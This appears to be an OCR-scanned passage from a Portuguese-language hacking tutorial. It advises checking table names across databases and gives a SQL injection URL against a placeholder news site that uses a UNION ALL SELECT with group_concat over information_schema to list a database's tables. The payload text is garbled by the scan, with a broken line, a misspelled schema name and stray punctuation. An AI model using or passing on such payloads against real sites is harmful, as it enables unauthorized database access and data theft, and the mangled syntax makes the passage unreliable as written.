 É bom verificar o nome da tabela de todos os bancos de
dados, porque às vezes o banco de dados atual não
contém qualquer informação útil. Para obter os nomes das
tabelas do banco de dados atual:
http://www.targetwebsite.com/news.php?id=-4
1,2 UNION ALL SELECT, group_concat
(table_name), 4 from information_scheme.tables
where table_schema = database () -
 